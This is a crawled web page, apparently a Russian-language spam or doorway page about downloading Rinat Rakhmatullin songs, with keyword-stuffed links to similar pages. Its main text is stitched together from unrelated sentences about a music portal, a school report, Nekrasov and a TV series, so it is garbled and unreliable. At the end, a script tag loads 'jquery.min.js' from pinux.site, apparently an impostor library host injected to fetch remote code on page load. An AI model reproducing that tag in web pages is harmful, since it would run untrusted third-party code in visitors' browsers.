

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-pesni-rahmatullina.html
body_size: 2321
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни рахматуллина - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни рахматуллина</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать песни Рината Рахматуллина бесплатно. Отчет по воспитательной работе классного руководителя класса. Одним из наиболее известных произведений Н. А. Некрасова является поэма “Кому на Руси жить. Я только сейчас, с позиции своего теперешнего возраста, могу понять, как тяжело. Ты наверно не то смотрела,этот сериал просто шедевр,один из моих любимых сериалов,меня. На музыкальном портале Зайцев.нет Вы можете скачать песни Рината Рахматуллина бесплатно. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-kartinki-dlya-pacanov-na-rabochey-stol.html">Скачать картинки для пацанов на рабочей стол</a></li>
                                <li><a href="rsulg-nabor-kart-dlya-ks-1-6-skachat.html">Набор карт для кс 1 6 скачать</a></li>
                                <li><a href="rsulg-raspisanie-elektrichek-silikatnaya-bitca-na-segodnya.html">Расписание электричек силикатная битца на сегодня</a></li>
                                <li><a href="rsulg-tekst-pesni-syuzanna-syuzanna.html">Текст песни сюзанна сюзанна</a></li>
                                <li><a href="rsulg-galactic-civilizations-iii-rus-torrent.html">Galactic civilizations iii rus торрент</a></li>
                                <li><a href="rsulg-skachat-novinki-muzyki-russkaya.html">Скачать новинки музыки русская</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни Рината Рахматуллина в MP3 бесплатно.</li>
<li>Материал на тему: Отчет по воспитательной работе классного.</li>
<li>Презентация к уроку по теме: Презентация на поэму Н.А.</li>
<li>Самохина, Анна Владленовна — Википедия.</li>
<li>Царство (Reign) 2013 смотреть онлайн (все сезоны.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-shablon-dlya-css-dlya-sayta.html">Скачать шаблон для css для сайта</a></li>
                                            <li><a href="rsulg-skachat-pesnyu-malenkaya-strana-natasha-koroleva-minusovka.html">Скачать песню маленькая страна наташа королева минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-redaktor-dlya.html">Редактор для</a></li>
                                            <li><a href="rsulg-skachat-albom-basta-2012.html">Скачать альбом баста 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-piriform-defraggler-rus.html">Скачать piriform defraggler rus</a></li>
                                            <li><a href="rsulg-gruzinskie-avialinii-raspisanie.html">Грузинские авиалинии расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-igry-na-pk-pro-detektivov.html">Скачать игры на пк про детективов</a></li>
                                            <li><a href="rsulg-plyusy-i-minusy-uproschenki.html">Плюсы и минусы упрощенки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
